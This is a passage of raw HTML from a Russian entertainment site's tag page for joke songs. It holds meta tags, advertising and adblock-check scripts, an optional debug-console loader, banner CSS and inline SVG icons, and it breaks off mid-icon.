

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishki.net/tag/shutochnaja-pesnja/
body_size: 95053
content:
<!doctype html>
<html class="no-js design2016 html--adaptive" lang="ru" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="csrf-token" content="13924ad77f87bb478e858124b0eefb67">
			<meta name="robots" content="noindex, nofollow">
	    <script>var fishki; if (!fishki) fishki = {}; if (Object.defineProperty) { Object.defineProperty(fishki, 'is_adblock', {configurable: false, writable: true}); Object.defineProperty(Object.prototype, 'adblock-enable', {configurable: false, writable: true}); Object.defineProperty(fishki, 'onAdblockDisabled', {configurable: false, writable: true}); Object.defineProperty(fishki, 'onAdblockEnabled', {configurable: false, writable: true}); Object.defineProperty(fishki, 'adblockCheckPassed', {configurable: false, writable: true}); if (!fishki.adv) { fishki.adv = {} } Object.defineProperty(fishki, 'adv', {configurable: false, writable: true}); Object.defineProperty(fishki.adv, 'afterAdblockCheck', {configurable: false, writable: true}); } fishki.boot = (function () { function wait(check, cb, timeout) { if (check()) { cb(); } else { setTimeout(function () { wait(check, cb, timeout); }, timeout || 500); } } function ensure(load, cb, timeout) { var obj = load(); if (obj) { cb(obj); } else { setTimeout(function () { ensure(load, cb, timeout); }, timeout || 500); } } return { wait: wait, ensure: ensure } }) ();</script>
        <link rel="amphtml" href="https://m.fishki.net/tag/shutochnaja-pesnja/?amp=1"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1">
    <link href="//cdn.fishki.net/favicon_fishki.ico" rel="icon" type="image/x-icon"/>

    <title>Шуточная песня — посты на Fishki</title>
        <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/fishki.net\/"}]}    </script>
        <meta property="fb:admins" content="100001280130064,1170260752">
    <meta property="fb:app_id" content="205618126277069"/>
    <meta property="fb:pages" content="109588389068542"/>

            <meta property="og:type" content="website">
                    <meta property="og:description" content="Шуточная песня – прикольные фото, видео и новости. Все самое интересное и лучшее по теме шуточная песня на развлекательном портале Fishki.net">
                    <meta property="og:title" content="Шуточная песня — посты на Fishki">
                    <meta property="og:url" content="https://fishki.net/tag/shutochnaja-pesnja/">
                    <meta property="og:image" content="https://fishki.net/images/fishki/logo.png">
                    <meta property="og:site_name" content="Fishki.net - Сайт хорошего настроения">
            
    <meta name="description" content="Шуточная песня – прикольные фото, видео и новости. Все самое интересное и лучшее по теме шуточная песня на развлекательном портале Fishki.net">
    <meta name="keywords" content="прикольные шуточная песня, смешные шуточная песня, лучшие шуточная песня">
    <meta name="revision" content="8fb11b66">
    <link rel="canonical" href="https://fishki.net/tag/shutochnaja-pesnja/"/>
    <link rel="alternate" href="https://m.fishki.net/tag/shutochnaja-pesnja/" media="only screen and (max-width: 640px)"/>
    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:site" content="fishkinet"/>
    <meta name="twitter:title" content="Шуточная песня — посты на Fishki"/>
    <meta name="twitter:description" content="Шуточная песня – прикольные фото, видео и новости. Все самое интересное и лучшее по теме шуточная песня на развлекательном портале Fishki.net"/>
    <meta name="vk:image" content="https://fishki.net/images/fishki/logo.png"/>
    <meta name="twitter:image" content="https://fishki.net/images/fishki/logo.png"/>
    <meta name="twitter:url" content="https://fishki.net/tag/shutochnaja-pesnja/"/>

    <meta name="msvalidate.01" content="CA2986F77B56424C76A7ADC18EFC9A2C"/>
    <meta name="verify-admitad" content="534ea44077"/>
    <meta name="vk_verification" content="89101"/>

    <meta name="google-site-verification" content="4nujsYYFT4fDy45sOQpRXSrr5Zvyz37uM0nVJOJHHLE" />

    <link rel="apple-touch-icon" sizes="57x57" href="/pwa/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/pwa/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/pwa/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/pwa/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/pwa/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/pwa/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/pwa/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/pwa/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/pwa/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/pwa/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/pwa/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/pwa/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/pwa/favicon-16x16.png">
    <meta name="theme-color" content="#ffffff">
            <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="application-name" content="Fishki">
        <meta name="apple-mobile-web-app-title" content="Fishki">
        <meta name="msapplication-starturl" content="/">
        <link rel="manifest" href="/manifest_main.json?8fb11b66">
        <script src="/app.js?8fb11b66" async></script>
    


    
    

    <link rel="alternate" type="application/rss+xml" href="/tag/shutochnaja-pesnja/rss/" title="RSS по тегу «шуточная песня»">        <link rel="stylesheet" href="https://fishki.net/min/fishki_new/css/min_base.css?8fb11b66" type="text/css"/>
    
	
		<script type="text/javascript">window.yaContextCb=window.yaContextCb||[]</script>
<script async src="https://statika.mpsuadv.ru/scripts/9882.js" type="text/javascript"></script>
<script type="text/javascript" src="https://yastatic.net/s3/passport-sdk/autofill/v1/sdk-suggest-with-polyfills-latest.js"></script><style>.st0{fill:#fff}</style><style>    #main-content {        background: var(--c-bg) !important;    }    #branding-div {        position: relative;        cursor: pointer;    }    #branding-img {        top: 0;        position: fixed;        left: 50%;        transform: translate(-50%, 0);        cursor: pointer;    }    .mobile_version #branding-img {        position: absolute;        top: 56px;        width: 100%;    }    .mobile_version #branding-div {        height: 20vw !important;        max-height: 331px;    }    #branding-erid {        display: block;        color: #575c66 !important;        background-color: #fff !important;        opacity: .8 !important;        cursor: pointer !important;        position: absolute !important;        left: 4px !important;        top: 4px !important;        z-index: 10 !important;        font-family: Helvetica,Arial,sans-serif !important;        white-space: nowrap !important;        height: 12px !important;        line-height: 13px !important;        box-sizing: border-box !important;        padding: 0 4px !important;        border-radius: 16px !important;        font-size: 8px !important;        text-transform: uppercase !important;        letter-spacing: .125em !important;        -webkit-transition: color .5s ease-in-out !important;        -o-transition: color .5s ease-in-out !important;        transition: color .5s ease-in-out !important;        z-index: 1;    }    #erid-text.erid-text--with-close-button:after {        content: ' ';        background: url('data:image/svg+xml,%3Csvg%20width%3D%224%22%20height%3D%2212%22%20viewBox%3D%220%200%204%2016%22%20fill%3D%22%23575c66%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%222%22%20cy%3D%222%22%20r%3D%221.5%22%3E%3C%2Fcircle%3E%3Ccircle%20cx%3D%222%22%20cy%3D%228%22%20r%3D%221.5%22%3E%3C%2Fcircle%3E%3Ccircle%20cx%3D%222%22%20cy%3D%2214%22%20r%3D%221.5%22%3E%3C%2Fcircle%3E%3C%2Fsvg%3E');        background-repeat: no-repeat;        background-position: 50% 50%;        position: absolute;        right: -15px;        border-radius: 50%;        background-color: #fff !important;        width: 12px;        height: 12px;        top: 0;        text-align: center;        cursor: pointer;        z-index: 1;    }    #branding-erid + .erid-info {        display: none;        background-color: #fff !important;        opacity: .8 !important;        position: absolute !important;        left: 4px !important;        top: 24px !important;        line-height: 13px !important;        font-size: 8px !important;        text-transform: uppercase !important;        letter-spacing: .125em !important;        padding: 4px 10px !important;        border-radius: 16px !important;    }    #branding-erid.erid-open + .erid-info {        display: block;    }</style><style>    .adfox-branding-banner {        position: fixed;        top: 0;        width: 100%;    }    .bodyadmin .adfox-branding-banner {        top: 25px !important;    }    .adfox-branding-banner > a {        width: 100%;        height: 100vh;        display: block;    }    .adfox-branding-banner > a > img {        position: absolute;        max-width: none !important;        left: 50%;        top: 0;        width: 1920px !important;        transform: translate(-50%);    }    .adfox-branding-banner > a > div {       top: 60px !important;    }    .adfox-branding-banner + .adfox-branding-container {        height: 250px;    }</style><style>    div.container-slider-top {        padding: 4px !important;    }    div.main-container>h1.category_list_h1 {        margin-top: 18px;    }</style><style> .content__filter form .bull--maybe-last:last-child {    display: none; }</style><style>		#medialand_adland_inline_div_2496 {margin: 10px auto;}	</style><style>    #spam-form-holder {        display: none;    }    #spam-form-holder .preloader {        display:none;        width: 830px;        height: 90%;        position: absolute;        z-index:9999;    }    #spam-form-holder .preloader img {        position: fixed;        top: 30%;        right: 0;        bottom: 0;        left:40%;    }    #spam-form-holder .spam-form-buttons {        margin-top: 10px;    }</style></head>
<body class="guest ru static-header static-header-top without-announcement">


<script>
;(function () {
    var src = '//cdn.jsdelivr.net/npm/eruda';
    if (!/eruda=true/.test(window.location) && localStorage.getItem('active-eruda') != 'true') return;
    document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
    document.write('<scr' + 'ipt>eruda.init();</scr' + 'ipt>');
})();
</script>
    <svg width="0" height="0" style="position:absolute"><symbol fill="#4a4a4a" viewBox="0 0 35 35" id="audio-pause" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 0C7.84 0 0 7.84 0 17.5S7.84 35 17.5 35 35 27.16 35 17.5 27.16 0 17.5 0zm0 1C26.62 1 34 8.38 34 17.5S26.62 34 17.5 34 1 26.62 1 17.5 8.38 1 17.5 1zm-3.66 10.2c-.37.01-.74.02-1.11.05-.63.04-1.13.62-1.1 1.26.16 2.5.47 3.99.34 6.95-.1 2.32-.32 4.16-.32 4.16-.04.63.43 1.03 1.03.95.73-.08 2.19-.15 2.19-.15.63-.01 1.15-.49 1.17-1.12.09-2.41.21-4.03.17-6.87-.04-2.27-.12-4.07-.12-4.07-.01-.61-.52-1.15-1.14-1.16-.37-.01-.74-.01-1.11 0zm5.65.46c-.63-.02-1.14.45-1.14 1.06.02 2.3.05 3.99.02 6.79-.02 2.31-.05 4.15-.05 4.15-.01.62.51 1.16 1.15 1.2.77.06 2.28.12 2.28.12.64.02 1.14-.48 1.13-1.13-.07-2.59-.21-4.05-.16-7.03.04-2.27.15-4.09.15-4.09.02-.62-.49-1.08-1.13-1.06-.75.02-1.51.01-2.25-.02zm-4.52.66c.08 2.44.24 3.92.15 6.83-.07 2.3-.21 4.13-.21 4.13-.73.02-2.18.14-2.18.14.23-3.69.2-7.38.02-11.05.74-.05 2.21-.06 2.21-.06zm4.52.46c.75.04 2.24.02 2.24.02-.05 2.49-.14 3.82-.09 6.83.04 2.33.1 4.21.1 4.21-.74-.01-2.26-.11-2.26-.11 0-3.69 0-7.35.01-10.96z"/></symbol><symbol viewBox="0 0 35 35" fill="#4a4a4a" id="audio-play" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 0C7.84 0 0 7.84 0 17.5S7.84 35 17.5 35 35 27.16 35 17.5 27.16 0 17.5 0zm0 1C26.62 1 34 8.38 34 17.5 34 26.62 26.62 34 17.5 34 8.38 34 1 26.62 1 17.5 1 8.38 8.38 1 17.5 1zm-3.63 10.38l-.18.59c-.11.36-.2.81-.28 1.41-.25 1.76-.41 4.7-.33 9.86v.14l.07.12c.1.17.25.3.42.39.33.17.75.18 1.11-.04l8.82-5.45c.31-.19.5-.54.5-.88 0-.34-.18-.68-.48-.88l-.02-.01-9.63-5.23zm.66 1.5l8.44 4.59c.03.02.03.03.03.04 0 .01.01.01-.03.03l-8.83 5.45c-.02.02-.04 0-.06 0-.06-4.91.09-7.84.32-9.47.04-.29.08-.43.13-.64z"/></symbol><symbol viewBox="0 0 35 35" fill="#4a4a4a" id="audio-volume" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 0C7.84 0 0 7.84 0 17.5S7.84 35 17.5 35 35 27.16 35 17.5 27.16 0 17.5 0zm0 1C26.62 1 34 8.38 34 17.5 34 26.62 26.62 34 17.5 34 8.38 34 1 26.62 1 17.5 1 8.38 8.38 1 17.5 1zm2.49 8.5a.5.5 0 00-.44.28.5.5 0 00.22.67c3.21 1.61 4.72 3.89 4.72 7.05s-1.51 5.45-4.72 7.05a.5.5 0 00-.22.67.5.5 0 00.67.22c3.45-1.73 5.28-4.45 5.28-7.95s-1.82-6.22-5.28-7.95a.5.5 0 00-.23-.05zm-2.94 1.03l-4.09 4.04-4.03.53.61 5.37h3.49l5.03 3.57-1.02-13.5zm-.83 2.23l.7 9.22-3.56-2.52h-2.92l-.39-3.5 3.38-.44.12-.12 2.67-2.64zm2.74.74a.5.5 0 00-.37.2.5.5 0 00.1.7c1.25.94 1.8 1.93 1.8 3.1s-.55 2.16-1.8 3.1a.5.5 0 00-.1.7.5.5 0 00.7.1c1.42-1.06 2.2-2.4 2.2-3.9s-.78-2.84-2.2-3.9a.5.5 0 00-.28-.1.5.5 0 00-.06 0z"/></symbol><symbol fill="#4a4a4a" viewBox="0 0 35 35" id="audio-volume-muted" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 0C7.84 0 0 7.84 0 17.5S7.84 35 17.5 35 35 27.16 35 17.5 27.16 0 17.5 0zm0 1C26.62 1 34 8.38 34 17.5S26.62 34 17.5 34 1 26.62 1 17.5 8.38 1 17.5 1zm-.46 9.54l-4.08 4.03-4.03.53.61 5.37h3.49l5.03 3.57-1.02-13.5zm-.82 2.22l.7 9.22-3.56-2.52h-2.92l-.39-3.5 3.38-.44.12-.12 2.67-2.64zm3.27.4l-.74.63 2.57 3.06-3.06 2.57.63.74 3.06-2.57 2.57 3.06.75-.62-2.57-3.06 3.06-2.57-.62-.75-3.06 2.57-2.57-3.06z"/></symbol><symbol viewBox="0 0 25 24" id="author-star"><linearGradient id="aea" gradientUnits="userSpaceOnUse" x1="21.66" y1="3.16" x2="1.67" y2="23.15" gradientTransform="matrix(1 0 0 -1 0 26)"><stop offset="0" stop-color="#FFC823"/><stop offset=".5" stop-color="#FFC823"/><stop offset=".52" stop-color="#FFDE69"/><stop offset="1" stop-color="#FFDE69"/></linearGradient><path d="M19.8 13.3h0l2.5-2.4.2-.2c.9-.8.6-1.7-.6-1.8l-1.8-.3-4-.6-1-2h0l-1.6-3.3c-.5-1.1-1.4-1.1-1.9 0L8.9 8.1l-5.8.8c-1.2.2-1.5 1-.6 1.8l4.2 4.1-1 5.8c-.2 1.2.5 1.7 1.6 1.1l3.3-1.7h0l1.9-1 1.9 1h0l1.3.7 1.9 1c1.1.6 1.8 0 1.6-1.1l-.6-3.6h0l-.4-2.1 1.6-1.6z" fill="url(#aea)" stroke="#fff" stroke-width="2" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 38 38" id="avatar-place-first"><linearGradient id="afa" gradientUnits="userSpaceOnUse" x1="35.492" y1="4.508" x2="2.508" y2="37.492" gradientTransform="matrix(1 0 0 -1 0 40)"><stop offset="0" stop-color="#ffc823"/><stop offset=".51" stop-color="#ffc823"/><stop offset=".521" stop-color="#ffde69"/><stop offset="1" stop-color="#ffde69"/></linearGradient><path d="M19 35.5C9.9 35.5 2.5 28.1 2.5 19S9.9 2.5 19 2.5 35.5 9.9 35.5 19 28.1 35.5 19 35.5z" fill="url(#afa)"/><path d="M19 5c7.7 0 14 6.3 14 14s-6.3 14-14 14S5 26.7 5 19 11.3 5 19 5m0-5C8.5 0 0 8.5 0 19s8.5 19 19 19 19-8.5 19-19S29.5 0 19 0z" fill="#fdae09"/><circle cx="19" cy="19" r="16" fill="none" stroke="#ffde69" stroke-width="2" stroke-linecap="round" stroke-dasharray="1.000000e-03,4"/></symbol><symbol viewBox="0 0 38 38" id="avatar-place-rest"><linearGradient id="aga" gradientUnits="userSpaceOnUse" x1="35.492" y1="4.508" x2="2.508" y2="37.492" gradientTransform="matrix(1 0 0 -1 0 40)"><stop offset="0" stop-color="#65e10d"/><stop offset=".51" stop-color="#65e10d"/><stop offset=".521" stop-color="#7df629"/><stop offset="1" stop-color="#7df629"/></linearGradient><path d="M19 35.5C9.9 35.5 2.5 28.1 2.5 19S9.9 2.5 19 2.5 35.5 9.9 35.5 19 28.1 35.5 19 35.5z" fill="url(#aga)"/><path d="M19 5c7.7 0 14 6.3 14 14s-6.3 14-14 14S5 26.7 5 19 11.3 5 19 5m0-5C8.5 0 0 8.5 0 19s8.5 19 19 19 19-8.5 19-19S29.5 0 19 0z" fill="#55ca03"/></symbol><symbol viewBox="0 0 38 38" id="avatar-place-second"><linearGradient id="aha" gradientUnits="userSpaceOnUse" x1="35.492" y1="4.508" x2="2.508" y2="37.492" gradientTransform="matrix(1 0 0 -1 0 40)"><stop offset="0" stop-color="#cecece"/><stop offset=".51" stop-color="#cecece"/><stop offset=".521" stop-color="#e6e6e6"/><stop offset="1" stop-color="#e6e6e6"/></linearGradient><path d="M19 35.5C9.9 35.5 2.5 28.1 2.5 19S9.9 2.5 19 2.5 35.5 9.9 35.5 19 28.1 35.5 19 35.5z" fill="url(#aha)"/><path d="M19 5c7.7 0 14 6.3 14 14s-6.3 14-14 14S5 26.7 5 19 11.3 5 19 5m0-5C8.5 0 0 8.5 0 19s8.5 19 19 19 19-8.5 19-19S29.5 0 19 0z" fill="#bababa"/><circle cx="19" cy="19" r="16" fill="none" stroke="#e6e6e6" stroke-width="2" stroke-linecap="round" stroke-dasharray="1.000000e-03,4"/></symbol><symbol viewBox="0 0 38 38" id="avatar-place-third"><linearGradient id="aia" gradientUnits="userSpaceOnUse" x1="35.492" y1="4.508" x2="2.508" y2="37.492" gradientTransform="matrix(1 0 0 -1 0 40)"><stop offset="0" stop-color="#ff8100"/><stop offset=".51" stop-color="#ff8100"/><stop offset=".521" stop-color="#ffa437"/><stop offset="1" stop-color="#ffa437"/></linearGradient><path d="M19 35.5C9.9 35.5 2.5 28.1 2.5 19S9.9 2.5 19 2.5 35.5 9.9 35.5 19 28.1 35.5 19 35.5z" fill="url(#aia)"/><path d="M19 5c7.7 0 14 6.3 14 14s-6.3 14-14 14S5 26.7 5 19 11.3 5 19 5m0-5C8.5 0 0 8.5 0 19s8.5 19 19 19 19-8.5 19-19S29.5 0 19 0z" fill="#ec7700"/><circle cx="19" cy="19" r="16" fill="none" stroke="#ffa437" stroke-width="2" stroke-linecap="round" stroke-dasharray="1.000000e-03,4"/></symbol><symbol viewBox="0 0 20 20" id="comment-reply"><path d="M16.5 9.4L13 12.9v-1.8H7.3c-1.3 0-2.2.2-2.6.6-.5.4-.7 1.1-.7 2.2v.2h-.5v-1.7c0-1.2.1-2 .3-2.6.2-.5.5-1 1.1-1.4.7-.5 1.9-.8 3.5-.8H13V5.8l3.5 3.6z"/></symbol><symbol viewBox="0 0 35 35" id="emote-angry" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="aka"><stop stop-color="#F3842C" offset="0%"/><stop stop-color="#ED2A27" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><path d="M35 17.5C35 7.85 27.15 0 17.5 0S0 7.85 0 17.5 7.85 35 17.5 35 35 27.15 35 17.5" fill="url(#aka)"/><path d="M11.077 21.278c1.476.19 2.956-1.853 3.303-4.558.037-.285.056-.564.065-.84l-1.825-1.252-2.514-1.727-1.205-.827a.462.462 0 10-.523.762l1.29.885a8.291 8.291 0 00-.636 2.313c-.347 2.705.569 5.054 2.045 5.244m15.653-9.085a.462.462 0 00-.642-.12l-1.204.828-2.515 1.727-1.825 1.253c.01.275.029.554.065.839.347 2.706 1.827 4.747 3.303 4.558 1.476-.19 2.392-2.539 2.045-5.244a8.291 8.291 0 00-.636-2.313l1.29-.885a.462.462 0 00.12-.643M11.52 28.037a.61.61 0 00.863.019l.052-.05 2.298-2.204 2.2 2.36.043.044c.353.33.907.31 1.236-.044l2.202-2.36 2.301 2.204.054.051.03.027a.61.61 0 00.859-.078l2.639-3.167a.414.414 0 00-.604-.565l-2.453 2.35-2.22-2.665a.831.831 0 00-1.247-.035l-.034.036-2.166 2.323-2.164-2.323-.037-.04a.832.832 0 00-1.244.038l-2.218 2.665-2.449-2.348a.414.414 0 00-.604.563l2.635 3.167.028.032" fill="#FFF"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-angry-o" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M17.5.5A16.947 16.947 0 005.485 5.485 16.946 16.946 0 00.5 17.5c0 4.687 1.907 8.937 4.985 12.015A16.947 16.947 0 0017.5 34.5c4.687 0 8.937-1.907 12.015-4.985A16.948 16.948 0 0034.5 17.5c0-4.687-1.907-8.937-4.985-12.015A16.947 16.947 0 0017.5.5z" stroke="#4A4A4A"/><path d="M11.077 21.278c1.476.19 2.956-1.853 3.303-4.558.037-.285.056-.564.065-.84l-1.825-1.252-2.514-1.727-1.205-.827a.462.462 0 10-.523.762l1.29.885a8.291 8.291 0 00-.636 2.313c-.347 2.705.569 5.054 2.045 5.244m15.653-9.085a.462.462 0 00-.642-.12l-1.204.828-2.515 1.727-1.825 1.253c.01.275.029.554.065.839.347 2.706 1.827 4.747 3.303 4.558 1.476-.19 2.392-2.539 2.045-5.244a8.291 8.291 0 00-.636-2.313l1.29-.885a.462.462 0 00.12-.643M11.52 28.037a.61.61 0 00.863.019l.052-.05 2.298-2.204 2.2 2.36.043.044c.353.33.907.31 1.236-.044l2.202-2.36 2.301 2.204.054.051.03.027a.61.61 0 00.859-.078l2.639-3.167a.414.414 0 00-.604-.565l-2.453 2.35-2.22-2.665a.831.831 0 00-1.247-.035l-.034.036-2.166 2.323-2.164-2.323-.037-.04a.832.832 0 00-1.244.038l-2.218 2.665-2.449-2.348a.414.414 0 00-.604.563l2.635 3.167.028.032" fill="#4A4A4A"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-dislike" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="ama"><stop stop-color="#F40000" offset="0%"/><stop stop-color="#BA0000" offset="100%"/></linearGradient></defs><g transform="rotate(-180 17.5 17.5)" fill="none" fill-rule="evenodd"><circle fill="url(#ama)" transform="rotate(-180 17.5 17.5)" cx="17.5" cy="17.5" r="17.5"/><path d="M11.083 16.16c0-.87-.783-1.577-1.75-1.577-.966 0-1.75.706-1.75 1.577v9.68c0 .87.784 1.577 1.75 1.577.967 0 1.75-.706 1.75-1.577v-9.68zm1.532 9.633a.86.86 0 01-.365-.702v-8.43a.86.86 0 01.33-.677c.064-.05 1.582-1.236 3.166-2.103 1.968-1.077 3.324-2.594 3.647-3.537.399-1.165.945-2.76 2.718-2.76.842 0 1.533.473 1.896 1.299.736 1.674-.04 4-1.332 5.838.87.204 1.95.468 2.584.666 1.18.368 1.978 1.219 2.131 2.276.158 1.085-.398 2.17-1.533 3.013-.833 2.262-2.29 5.846-3.347 6.433-.39.216-1.094.308-1.956.308-2.683 0-6.896-.886-7.94-1.624z" fill="#FFF"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-dislike-o" xmlns="http://www.w3.org/2000/svg"><g transform="rotate(-180 17.5 17.5)" stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="17.5" cy="17.5" r="17"/><path d="M9.333 15.083c-.351 0-.671.125-.902.334a.998.998 0 00-.348.743v9.68c0 .292.136.553.348.743.23.209.55.334.902.334s.672-.125.903-.334a1 1 0 00.347-.743v-9.68a1 1 0 00-.347-.743 1.345 1.345 0 00-.903-.334zm12.778-7c-.564 0-.972.204-1.276.512-.51.518-.756 1.288-.969 1.911-.345 1.007-1.766 2.656-3.88 3.814-1.427.78-2.799 1.827-3.236 2.34l.154 8.725c1.005.71 5.072 1.532 7.65 1.532.75 0 1.371-.056 1.714-.246 1.01-.56 2.332-4.028 3.291-6.396.5-.37.875-.792 1.105-1.243a2.14 2.14 0 00.231-1.297 2.076 2.076 0 00-.55-1.127c-.311-.332-.733-.587-1.235-.744-.625-.195-1.69-.455-2.55-.656a92.247 92.247 0 00-.75-.172c.16-.196.312-.398.456-.602 1.177-1.675 1.962-3.805 1.283-5.35a1.733 1.733 0 00-.593-.748 1.473 1.473 0 00-.845-.253z"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-like" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="aoa"><stop stop-color="#83E642" offset="0%"/><stop stop-color="#55B941" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><circle fill="url(#aoa)" cx="17.5" cy="17.5" r="17.5"/><path d="M11.083 16.16c0-.87-.783-1.577-1.75-1.577-.966 0-1.75.706-1.75 1.577v9.68c0 .87.784 1.577 1.75 1.577.967 0 1.75-.706 1.75-1.577v-9.68zm1.532 9.633a.86.86 0 01-.365-.702v-8.43a.86.86 0 01.33-.677c.064-.05 1.582-1.236 3.166-2.103 1.968-1.077 3.324-2.594 3.647-3.537.399-1.165.945-2.76 2.718-2.76.842 0 1.533.473 1.896 1.299.736 1.674-.04 4-1.332 5.838.87.204 1.95.468 2.584.666 1.18.368 1.978 1.219 2.131 2.276.158 1.085-.398 2.17-1.533 3.013-.833 2.262-2.29 5.846-3.347 6.433-.39.216-1.094.308-1.956.308-2.683 0-6.896-.886-7.94-1.624z" fill="#FFF"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-like-o" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="17.5" cy="17.5" r="17"/><path d="M9.333 15.083c-.351 0-.671.125-.902.334a.998.998 0 00-.348.743v9.68c0 .292.136.553.348.743.23.209.55.334.902.334s.672-.125.903-.334a1 1 0 00.347-.743v-9.68a1 1 0 00-.347-.743 1.345 1.345 0 00-.903-.334zm12.778-7c-.564 0-.972.204-1.276.512-.51.518-.756 1.288-.969 1.911-.345 1.007-1.766 2.656-3.88 3.814-1.427.78-2.799 1.827-3.236 2.34l.154 8.725c1.005.71 5.072 1.532 7.65 1.532.75 0 1.371-.056 1.714-.246 1.01-.56 2.332-4.028 3.291-6.396.5-.37.875-.792 1.105-1.243a2.14 2.14 0 00.231-1.297 2.076 2.076 0 00-.55-1.127c-.311-.332-.733-.587-1.235-.744-.625-.195-1.69-.455-2.55-.656a92.247 92.247 0 00-.75-.172c.16-.196.312-.398.456-.602 1.177-1.675 1.962-3.805 1.283-5.35a1.733 1.733 0 00-.593-.748 1.473 1.473 0 00-.845-.253z"/></g></symbol><symbol viewBox="0 0 35 35" id="emote-lol" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="aqa"><stop stop-color="#FBD21C" offset="0%"/><stop stop-color="#F1AD0A" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><circle fill="url(#aqa)" cx="17.5" cy="17.5" r="17.5"/><path d="M20 